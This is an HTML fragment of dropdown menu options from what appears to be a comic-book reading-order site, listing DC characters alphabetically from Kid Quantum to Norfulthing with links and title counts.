	<option value='https://www.tradereadingorder.com/character/kid-quantum/'>Kid&nbsp;Quantum (1)</option>
	<option value='https://www.tradereadingorder.com/character/killalla-of-the-glow/'>Killalla&nbsp;of&nbsp;the&nbsp;Glow (1)</option>
	<option value='https://www.tradereadingorder.com/character/killer-croc/'>Killer&nbsp;Croc (8)</option>
	<option value='https://www.tradereadingorder.com/character/killer-frost/'>Killer&nbsp;Frost (7)</option>
	<option value='https://www.tradereadingorder.com/character/killer-moth/'>Killer&nbsp;Moth (6)</option>
	<option value='https://www.tradereadingorder.com/character/killer-shark/'>Killer&nbsp;Shark (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowat/'>Kilowat (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowog/'>Kilowog (10)</option>
	<option value='https://www.tradereadingorder.com/character/kiman/'>Kiman (1)</option>
	<option value='https://www.tradereadingorder.com/character/kim-liang/'>Kim&nbsp;Liang (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-arthur/'>King&nbsp;Arthur (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-clock/'>King&nbsp;Clock (1)</option>
	<option value='https://www.tradereadingorder.com/character/kingdom-come/'>Kingdom&nbsp;Come (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-faraday/'>King&nbsp;Faraday (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-marvel/'>King&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-of-spades/'>King&nbsp;of&nbsp;Spades (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-savage/'>King&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-shark/'>King&nbsp;Shark (4)</option>
	<option value='https://www.tradereadingorder.com/character/kit/'>Kit (1)</option>
	<option value='https://www.tradereadingorder.com/character/kit-carson/'>Kit&nbsp;Carson (1)</option>
	<option value='https://www.tradereadingorder.com/character/klaproth/'>Klaproth (2)</option>
	<option value='https://www.tradereadingorder.com/character/klarion-the-witch-boy/'>Klarion&nbsp;the&nbsp;Witch-Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/knockout/'>Knockout (3)</option>
	<option value='https://www.tradereadingorder.com/character/kobra/'>Kobra (6)</option>
	<option value='https://www.tradereadingorder.com/character/koko/'>Koko (1)</option>
	<option value='https://www.tradereadingorder.com/character/kra/'>Kra (1)</option>
	<option value='https://www.tradereadingorder.com/character/kris-rhodocanakis/'>Kris&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/krona/'>Krona (4)</option>
	<option value='https://www.tradereadingorder.com/character/kru-el/'>Kru-El (1)</option>
	<option value='https://www.tradereadingorder.com/character/krypto/'>Krypto (19)</option>
	<option value='https://www.tradereadingorder.com/character/kryptonite-man/'>Kryptonite&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/kt21/'>KT21 (1)</option>
	<option value='https://www.tradereadingorder.com/character/kulak-the-sorceror/'>Kulak&nbsp;the&nbsp;Sorceror (1)</option>
	<option value='https://www.tradereadingorder.com/character/kwai/'>Kwai (1)</option>
	<option value='https://www.tradereadingorder.com/character/kyle-ace-morgan/'>Kyle&nbsp;&#039;Ace&#039;&nbsp;Morgan (6)</option>
	<option value='https://www.tradereadingorder.com/character/kyrielle/'>Kyrielle (2)</option>
	<option value='https://www.tradereadingorder.com/character/l-ron/'>L-Ron (1)</option>
	<option value='https://www.tradereadingorder.com/character/labo/'>Labo (1)</option>
	<option value='https://www.tradereadingorder.com/character/la-dama/'>La&nbsp;Dama (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-blackhawk/'>Lady&nbsp;Blackhawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-liberty/'>Lady&nbsp;Liberty (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-lunar/'>Lady&nbsp;Lunar (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-marvel/'>Lady&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-quark/'>Lady&nbsp;Quark (6)</option>
	<option value='https://www.tradereadingorder.com/character/lady-shiva/'>Lady&nbsp;Shiva (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-vic/'>Lady&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/lagomorph/'>Lagomorph (1)</option>
	<option value='https://www.tradereadingorder.com/character/lana-lang/'>Lana&nbsp;Lang (24)</option>
	<option value='https://www.tradereadingorder.com/character/lancelot/'>Lancelot (1)</option>
	<option value='https://www.tradereadingorder.com/character/larry-belmont/'>Larry&nbsp;Belmont (9)</option>
	<option value='https://www.tradereadingorder.com/character/larry-lance/'>Larry&nbsp;Lance (1)</option>
	<option value='https://www.tradereadingorder.com/character/larvox/'>Larvox (1)</option>
	<option value='https://www.tradereadingorder.com/character/laura-shum/'>Laura&nbsp;Shum (1)</option>
	<option value='https://www.tradereadingorder.com/character/laurel-kent/'>Laurel&nbsp;Kent (1)</option>
	<option value='https://www.tradereadingorder.com/character/lead/'>Lead (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion/'>Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-substitute-heroes/'>Legion&nbsp;of&nbsp;Substitute&nbsp;Heroes (2)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-heroes/'>Legion&nbsp;of&nbsp;Super&nbsp;Heroes (45)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-pets/'>Legion&nbsp;Of&nbsp;Super&nbsp;Pets (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-villains/'>Legion&nbsp;of&nbsp;Super&nbsp;Villains (3)</option>
	<option value='https://www.tradereadingorder.com/character/lena-thorul/'>Lena&nbsp;Thorul (2)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-rocky-davis/'>Leslie&nbsp;&#039;Rocky&#039;&nbsp;Davis (6)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-humphries/'>Leslie&nbsp;Humphries (9)</option>
	<option value='https://www.tradereadingorder.com/character/leviathan/'>Leviathan (1)</option>
	<option value='https://www.tradereadingorder.com/character/lex-luthor/'>Lex&nbsp;Luthor (56)</option>
	<option value='https://www.tradereadingorder.com/character/liberty-belle/'>Liberty&nbsp;Belle (6)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-frank-ross/'>Lieutenant&nbsp;Frank&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-tony-burke/'>Lieutenant&nbsp;Tony&nbsp;Burke (2)</option>
	<option value='https://www.tradereadingorder.com/character/life-lass/'>Life&nbsp;Lass (2)</option>
	<option value='https://www.tradereadingorder.com/character/light-lass/'>Light&nbsp;Lass (3)</option>
	<option value='https://www.tradereadingorder.com/character/lightning/'>Lightning (5)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lad/'>Lightning&nbsp;Lad (18)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lass/'>Lightning&nbsp;Lass (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lord/'>Lightning&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightray/'>Lightray (3)</option>
	<option value='https://www.tradereadingorder.com/character/lili-deneuve/'>Lili&nbsp;Deneuve (3)</option>
	<option value='https://www.tradereadingorder.com/character/lilith/'>lilith (3)</option>
	<option value='https://www.tradereadingorder.com/character/linda-olsen-ridge/'>Linda&nbsp;Olsen-Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/linda-page/'>Linda&nbsp;Page (6)</option>
	<option value='https://www.tradereadingorder.com/character/linda-ridge-holland/'>Linda&nbsp;Ridge&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/lionel-luthor/'>Lionel&nbsp;Luthor (1)</option>
	<option value='https://www.tradereadingorder.com/character/lionheart/'>Lionheart (1)</option>
	<option value='https://www.tradereadingorder.com/character/little-sure-shot/'>Little&nbsp;Sure&nbsp;Shot (6)</option>
	<option value='https://www.tradereadingorder.com/character/live-wire/'>Live&nbsp;Wire (3)</option>
	<option value='https://www.tradereadingorder.com/character/livia-drusilla/'>Livia&nbsp;Drusilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/living-doll/'>Living&nbsp;Doll (1)</option>
	<option value='https://www.tradereadingorder.com/character/lobo/'>Lobo (7)</option>
	<option value='https://www.tradereadingorder.com/character/lock-up/'>Lock-Up (1)</option>
	<option value='https://www.tradereadingorder.com/character/lois-lane/'>Lois&nbsp;Lane (60)</option>
	<option value='https://www.tradereadingorder.com/character/loius-de-saint-just/'>Loius&nbsp;de&nbsp;Saint-Just (1)</option>
	<option value='https://www.tradereadingorder.com/character/loki/'>Loki (6)</option>
	<option value='https://www.tradereadingorder.com/character/lola-barnett/'>Lola&nbsp;Barnett (1)</option>
	<option value='https://www.tradereadingorder.com/character/lonar/'>Lonar (1)</option>
	<option value='https://www.tradereadingorder.com/character/looker/'>Looker (3)</option>
	<option value='https://www.tradereadingorder.com/character/loose-cannon/'>Loose&nbsp;Cannon (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-kilderkin/'>Lord&nbsp;Kilderkin (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-naga/'>Lord&nbsp;Naga (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-of-time/'>Lord&nbsp;of&nbsp;Time (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-satanus/'>Lord&nbsp;Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-volt/'>Lord&nbsp;Volt (3)</option>
	<option value='https://www.tradereadingorder.com/character/lori-lemaris/'>Lori&nbsp;Lemaris (12)</option>
	<option value='https://www.tradereadingorder.com/character/lt-j-e-b-stuart/'>Lt.&nbsp;J.E.B.&nbsp;Stuart (3)</option>
	<option value='https://www.tradereadingorder.com/character/lucas-snapper-carr/'>Lucas&nbsp;&#039;Snapper&#039;&nbsp;Carr (12)</option>
	<option value='https://www.tradereadingorder.com/character/lucien/'>Lucien (14)</option>
	<option value='https://www.tradereadingorder.com/character/lucifer/'>Lucifer (21)</option>
	<option value='https://www.tradereadingorder.com/character/lucius-fox/'>Lucius&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/lucy-lane/'>Lucy&nbsp;Lane (8)</option>
	<option value='https://www.tradereadingorder.com/character/luke-pinkerton/'>Luke&nbsp;Pinkerton (2)</option>
	<option value='https://www.tradereadingorder.com/character/lushing-lou/'>Lushing&nbsp;Lou (2)</option>
	<option value='https://www.tradereadingorder.com/character/lust/'>Lust (1)</option>
	<option value='https://www.tradereadingorder.com/character/luz/'>Luz (4)</option>
	<option value='https://www.tradereadingorder.com/character/lycius-the-dwarf/'>Lycius&nbsp;the&nbsp;Dwarf (1)</option>
	<option value='https://www.tradereadingorder.com/character/lyla/'>Lyla (5)</option>
	<option value='https://www.tradereadingorder.com/character/lystra/'>Lystra (2)</option>
	<option value='https://www.tradereadingorder.com/character/mnagalah/'>M&#039;Nagalah (2)</option>
	<option value='https://www.tradereadingorder.com/character/maaldor-the-darklord/'>Maaldor&nbsp;The&nbsp;Darklord (3)</option>
	<option value='https://www.tradereadingorder.com/character/machiste/'>Machiste (1)</option>
	<option value='https://www.tradereadingorder.com/character/madame-rouge/'>Madame&nbsp;Rouge (2)</option>
	<option value='https://www.tradereadingorder.com/character/madame-xanadu/'>Madame&nbsp;Xanadu (12)</option>
	<option value='https://www.tradereadingorder.com/character/mademoiselle-marie/'>Mademoiselle&nbsp;Marie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hatter/'>Mad&nbsp;Hatter (10)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hettie/'>Mad&nbsp;Hettie (5)</option>
	<option value='https://www.tradereadingorder.com/character/madison/'>Madison (1)</option>
	<option value='https://www.tradereadingorder.com/character/maggie-sawyer/'>Maggie&nbsp;Sawyer (2)</option>
	<option value='https://www.tradereadingorder.com/character/magnetic-kid/'>Magnetic&nbsp;Kid (3)</option>
	<option value='https://www.tradereadingorder.com/character/magnificus-sivana/'>Magnificus&nbsp;Sivana (2)</option>
	<option value='https://www.tradereadingorder.com/character/magog/'>Magog (2)</option>
	<option value='https://www.tradereadingorder.com/character/magpie/'>Magpie (2)</option>
	<option value='https://www.tradereadingorder.com/character/ma-hunkel/'>Ma&nbsp;Hunkel (1)</option>
	<option value='https://www.tradereadingorder.com/character/maisie-hill/'>Maisie&nbsp;Hill (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-disaster/'>Major&nbsp;Disaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/major-force/'>Major&nbsp;Force (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-victory/'>Major&nbsp;Victory (2)</option>
	<option value='https://www.tradereadingorder.com/character/malcolm-mal-duncan/'>Malcolm&nbsp;&#039;Mal&#039;&nbsp;Duncan (3)</option>
	<option value='https://www.tradereadingorder.com/character/malet-dasim/'>Malet&nbsp;Dasim (1)</option>
	<option value='https://www.tradereadingorder.com/character/mammoth/'>Mammoth (9)</option>
	<option value='https://www.tradereadingorder.com/character/man-bat/'>Man-Bat (5)</option>
	<option value='https://www.tradereadingorder.com/character/man-beast/'>Man-Beast (1)</option>
	<option value='https://www.tradereadingorder.com/character/manchester-black/'>Manchester&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/mange/'>Mange (1)</option>
	<option value='https://www.tradereadingorder.com/character/manhawks/'>Manhawks (3)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter/'>Manhunter (12)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter-unit/'>Manhunter&nbsp;Unit (1)</option>
	<option value='https://www.tradereadingorder.com/character/mano/'>Mano (4)</option>
	<option value='https://www.tradereadingorder.com/character/manotaur/'>Manotaur (1)</option>
	<option value='https://www.tradereadingorder.com/character/mantis/'>Mantis (1)</option>
	<option value='https://www.tradereadingorder.com/character/map/'>Map (1)</option>
	<option value='https://www.tradereadingorder.com/character/marco-polo/'>Marco&nbsp;Polo (3)</option>
	<option value='https://www.tradereadingorder.com/character/marcus-driver/'>Marcus&nbsp;Driver (3)</option>
	<option value='https://www.tradereadingorder.com/character/marene-herald/'>Marene&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/margaret-thatcher/'>Margaret&nbsp;Thatcher (2)</option>
	<option value='https://www.tradereadingorder.com/character/margo-lane/'>Margo&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/mariah-romanova/'>Mariah&nbsp;Romanova (1)</option>
	<option value='https://www.tradereadingorder.com/character/marian-manhunter/'>Marian&nbsp;Manhunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/marijn-bek/'>Marij&#039;n&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/marine-marauder/'>Marine&nbsp;Marauder (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-moonrider/'>Mark&nbsp;Moonrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-twain/'>Mark&nbsp;Twain (2)</option>
	<option value='https://www.tradereadingorder.com/character/marla-bloom/'>Marla&nbsp;Bloom (1)</option>
	<option value='https://www.tradereadingorder.com/character/marla-latham/'>Marla&nbsp;Latham (1)</option>
	<option value='https://www.tradereadingorder.com/character/martha-kent/'>Martha&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/martian-mahunter/'>Martian&nbsp;Mahunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/martian-manhunter/'>Martian&nbsp;Manhunter (44)</option>
	<option value='https://www.tradereadingorder.com/character/martin-luther-king/'>Martin&nbsp;Luther&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tellman/'>Martin&nbsp;Tellman (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tenbones/'>Martin&nbsp;Tenbones (6)</option>
	<option value='https://www.tradereadingorder.com/character/marvel-family/'>Marvel&nbsp;Family (5)</option>
	<option value='https://www.tradereadingorder.com/character/marvin-white/'>Marvin&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-canby/'>Mary&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-frances-cassidy/'>Mary&nbsp;Frances&nbsp;Cassidy (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-gentian/'>Mary&nbsp;Gentian (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-james-pratt/'>Mary&nbsp;James-Pratt (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-marvel/'>Mary&nbsp;Marvel (13)</option>
	<option value='https://www.tradereadingorder.com/character/masrur/'>Masrur (2)</option>
	<option value='https://www.tradereadingorder.com/character/master-li/'>Master&nbsp;Li (2)</option>
	<option value='https://www.tradereadingorder.com/character/matches-malone/'>Matches&nbsp;Malone (1)</option>
	<option value='https://www.tradereadingorder.com/character/matrix/'>Matrix (2)</option>
	<option value='https://www.tradereadingorder.com/character/matter-earter-lad/'>Matter-Earter&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/matter-eater-lad/'>Matter-Eater&nbsp;Lad (3)</option>
	<option value='https://www.tradereadingorder.com/character/matter-master/'>Matter&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-red-ryan/'>Matthew&nbsp;&#039;Red&#039;&nbsp;Ryan (6)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-cable/'>Matthew&nbsp;Cable (23)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-ryder/'>Matthew&nbsp;Ryder (1)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-the-raven/'>Matthew&nbsp;the&nbsp;Raven (14)</option>
	<option value='https://www.tradereadingorder.com/character/maude-carillon/'>Maude&nbsp;Carillon (2)</option>
	<option value='https://www.tradereadingorder.com/character/mavis-trent/'>Mavis&nbsp;Trent (1)</option>
	<option value='https://www.tradereadingorder.com/character/maxie-zeus/'>Maxie&nbsp;Zeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxima/'>Maxima (2)</option>
	<option value='https://www.tradereadingorder.com/character/maximillen-robespierre/'>Maximillen&nbsp;Robespierre (1)</option>
	<option value='https://www.tradereadingorder.com/character/maximillion/'>Maximillion (1)</option>
	<option value='https://www.tradereadingorder.com/character/max-mercury/'>Max&nbsp;Mercury (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxwell-lord/'>Maxwell&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/mazikeen/'>Mazikeen (6)</option>
	<option value='https://www.tradereadingorder.com/character/meanstreak/'>Meanstreak (1)</option>
	<option value='https://www.tradereadingorder.com/character/mechanic/'>Mechanic (1)</option>
	<option value='https://www.tradereadingorder.com/character/medphyll/'>Medphyll (3)</option>
	<option value='https://www.tradereadingorder.com/character/mei-ling/'>Mei&nbsp;Ling (1)</option>
	<option value='https://www.tradereadingorder.com/character/menagerie/'>Menagerie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mento/'>Mento (12)</option>
	<option value='https://www.tradereadingorder.com/character/mer-man/'>Mer-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mera/'>Mera (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercury/'>Mercury (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercy/'>Mercy (2)</option>
	<option value='https://www.tradereadingorder.com/character/merlin/'>Merlin (7)</option>
	<option value='https://www.tradereadingorder.com/character/merlyn/'>Merlyn (2)</option>
	<option value='https://www.tradereadingorder.com/character/merry-girl-of-1000-gimmicks/'>Merry:&nbsp;Girl&nbsp;of&nbsp;1000&nbsp;Gimmicks (1)</option>
	<option value='https://www.tradereadingorder.com/character/merv-pumpkinhead/'>Merv&nbsp;Pumpkinhead (10)</option>
	<option value='https://www.tradereadingorder.com/character/metalik/'>Metalik (1)</option>
	<option value='https://www.tradereadingorder.com/character/metallo/'>Metallo (7)</option>
	<option value='https://www.tradereadingorder.com/character/metal-men/'>Metal&nbsp;Men (16)</option>
	<option value='https://www.tradereadingorder.com/character/metamorpho/'>Metamorpho (23)</option>
	<option value='https://www.tradereadingorder.com/character/metron/'>Metron (3)</option>
	<option value='https://www.tradereadingorder.com/character/michele-miss-kari-kalmaku/'>Michele&nbsp;&quot;Miss&quot;&nbsp;Kari&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/michelle-torres/'>Michelle&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/midnight/'>Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/mig/'>Mig (2)</option>
	<option value='https://www.tradereadingorder.com/character/mildred/'>Mildred (5)</option>
	<option value='https://www.tradereadingorder.com/character/minute-man/'>Minute-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mirage/'>Mirage (2)</option>
	<option value='https://www.tradereadingorder.com/character/miranda-walker/'>Miranda&nbsp;Walker (2)</option>
	<option value='https://www.tradereadingorder.com/character/mirror-master/'>Mirror&nbsp;Master (14)</option>
	<option value='https://www.tradereadingorder.com/character/miss-arrowette/'>Miss&nbsp;Arrowette (2)</option>
	<option value='https://www.tradereadingorder.com/character/miss-liberty/'>Miss&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/miss-rhodes/'>Miss&nbsp;Rhodes (1)</option>
	<option value='https://www.tradereadingorder.com/character/mist/'>Mist (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-104/'>Mister&nbsp;104 (1)</option>
	<option value='https://www.tradereadingorder.com/character/mister-e/'>Mister&nbsp;E (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-gaheris/'>Mister&nbsp;Gaheris (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-miracle/'>Mister&nbsp;Miracle (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty/'>Misty (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty-brink/'>Misty&nbsp;Brink (1)</option>
	<option value='https://www.tradereadingorder.com/character/mizar/'>Mizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/mnemoth/'>Mnemoth (1)</option>
	<option value='https://www.tradereadingorder.com/character/mockingbird/'>Mockingbird (2)</option>
	<option value='https://www.tradereadingorder.com/character/mogo/'>Mogo (2)</option>
	<option value='https://www.tradereadingorder.com/character/mokkari/'>Mokkari (1)</option>
	<option value='https://www.tradereadingorder.com/character/mon-el/'>Mon-El (15)</option>
	<option value='https://www.tradereadingorder.com/character/mona-bennett/'>Mona&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongrel/'>Mongrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongul/'>Mongul (5)</option>
	<option value='https://www.tradereadingorder.com/character/monitor/'>Monitor (4)</option>
	<option value='https://www.tradereadingorder.com/character/monolith/'>Monolith (1)</option>
	<option value='https://www.tradereadingorder.com/character/monsieur-mallah/'>Monsieur&nbsp;Mallah (8)</option>
	<option value='https://www.tradereadingorder.com/character/montel-williams/'>Montel&nbsp;Williams (2)</option>
	<option value='https://www.tradereadingorder.com/character/moon-river/'>Moon&nbsp;River (2)</option>
	<option value='https://www.tradereadingorder.com/character/mordred/'>Mordred (5)</option>
	<option value='https://www.tradereadingorder.com/character/mordru/'>Mordru (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgaine-le-fey/'>Morgaine&nbsp;Le&nbsp;Fey (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgan-edge/'>Morgan&nbsp;Edge (3)</option>
	<option value='https://www.tradereadingorder.com/character/mort-notkin/'>Mort&nbsp;Notkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-america/'>Mr.&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-atom/'>Mr.&nbsp;Atom (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bannermain/'>Mr.&nbsp;Bannermain (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bones/'>Mr.&nbsp;Bones (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-canby/'>Mr.&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-element/'>Mr.&nbsp;Element (4)</option>
	<option value='https://www.tradereadingorder.com/character/mr-freeze/'>Mr.&nbsp;Freeze (8)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mind/'>Mr.&nbsp;Mind (7)</option>
	<option value='https://www.tradereadingorder.com/character/mr-miracle/'>Mr.&nbsp;Miracle (17)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mxyzptlk/'>Mr.&nbsp;Mxyzptlk (11)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nimrod/'>Mr.&nbsp;Nimrod (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nitro/'>Mr.&nbsp;Nitro (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-scarlet/'>Mr.&nbsp;Scarlet (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-tawky-tawny/'>Mr.&nbsp;Tawky&nbsp;Tawny (5)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrible/'>Mr.&nbsp;Terrible (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrific/'>Mr.&nbsp;Terrific (14)</option>
	<option value='https://www.tradereadingorder.com/character/mr-twister/'>Mr.&nbsp;Twister (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-who/'>Mr.&nbsp;Who (1)</option>
	<option value='https://www.tradereadingorder.com/character/mrs-shore/'>Mrs.&nbsp;Shore (2)</option>
	<option value='https://www.tradereadingorder.com/character/multi-man/'>Multi-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/multiplex/'>Multiplex (1)</option>
	<option value='https://www.tradereadingorder.com/character/murmur/'>Murmur (1)</option>
	<option value='https://www.tradereadingorder.com/character/murray-brown/'>Murray&nbsp;Brown (2)</option>
	<option value='https://www.tradereadingorder.com/character/myrwhydden/'>Myrwhydden (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystek/'>Mystek (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystery-in-space/'>Mystery&nbsp;in&nbsp;Space (2)</option>
	<option value='https://www.tradereadingorder.com/character/mysteryman/'>Mysteryman (1)</option>
	<option value='https://www.tradereadingorder.com/character/n-i-l-8/'>N-I-L-8 (1)</option>
	<option value='https://www.tradereadingorder.com/character/nabu/'>Nabu (3)</option>
	<option value='https://www.tradereadingorder.com/character/nada/'>Nada (5)</option>
	<option value='https://www.tradereadingorder.com/character/nadia-safir/'>Nadia&nbsp;Safir (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy/'>Nancy (2)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-reagan/'>Nancy&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-ross/'>Nancy&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/nan-fowler/'>Nan&nbsp;Fowler (2)</option>
	<option value='https://www.tradereadingorder.com/character/natasha-irons/'>Natasha&nbsp;Irons (1)</option>
	<option value='https://www.tradereadingorder.com/character/nathaniel-dawning/'>Nathaniel&nbsp;Dawning (2)</option>
	<option value='https://www.tradereadingorder.com/character/nebula-man/'>Nebula&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/negative-man/'>Negative&nbsp;Man (13)</option>
	<option value='https://www.tradereadingorder.com/character/negative-woman/'>Negative&nbsp;Woman (5)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis/'>Nemesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis-kid/'>Nemesis&nbsp;Kid (2)</option>
	<option value='https://www.tradereadingorder.com/character/neptune/'>Neptune (1)</option>
	<option value='https://www.tradereadingorder.com/character/neptune-perkins/'>Neptune&nbsp;Perkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/nergal/'>Nergal (2)</option>
	<option value='https://www.tradereadingorder.com/character/neron/'>Neron (1)</option>
	<option value='https://www.tradereadingorder.com/character/neutron/'>Neutron (1)</option>
	<option value='https://www.tradereadingorder.com/character/new-gods/'>New&nbsp;Gods (3)</option>
	<option value='https://www.tradereadingorder.com/character/new-teen-titans/'>New&nbsp;Teen&nbsp;Titans (9)</option>
	<option value='https://www.tradereadingorder.com/character/new-wave/'>New&nbsp;Wave (4)</option>
	<option value='https://www.tradereadingorder.com/character/nicky-walton/'>Nicky&nbsp;Walton (3)</option>
	<option value='https://www.tradereadingorder.com/character/nigel-archer/'>Nigel&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightblade/'>Nightblade (1)</option>
	<option value='https://www.tradereadingorder.com/character/night-girl/'>Night&nbsp;Girl (3)</option>
	<option value='https://www.tradereadingorder.com/character/nighthawk/'>Nighthawk (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightmaster/'>Nightmaster (7)</option>
	<option value='https://www.tradereadingorder.com/character/nightrider/'>Nightrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightshade/'>Nightshade (9)</option>
	<option value='https://www.tradereadingorder.com/character/nightstar/'>Nightstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightwing/'>Nightwing (52)</option>
	<option value='https://www.tradereadingorder.com/character/nightwinghuntress/'>Nightwing/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/nikolai-latikov/'>Nikolai&nbsp;Latikov (1)</option>
	<option value='https://www.tradereadingorder.com/character/nimbus/'>Nimbus (2)</option>
	<option value='https://www.tradereadingorder.com/character/nite-owl/'>Nite&nbsp;Owl (2)</option>
	<option value='https://www.tradereadingorder.com/character/noahs-raven/'>Noah&#039;s&nbsp;Raven (2)</option>
	<option value='https://www.tradereadingorder.com/character/norfulthing/'>Norfulthing (1)</option>
